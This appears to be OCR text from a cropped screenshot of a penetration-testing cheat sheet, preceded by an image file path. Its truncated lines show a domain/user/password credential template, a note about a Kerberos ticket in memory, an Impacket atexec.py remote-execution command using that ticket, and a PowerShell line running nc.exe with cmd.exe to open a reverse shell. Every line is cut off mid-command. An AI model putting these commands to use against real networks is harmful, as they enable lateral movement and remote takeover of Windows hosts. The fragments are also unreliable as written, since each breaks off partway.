
'DOMAIN'/'USER':'PASSWO
# kerberos ticket in mem
atexec.py -no-pass -k '
'powershell -c "nc.exe 
cmd.exe"'
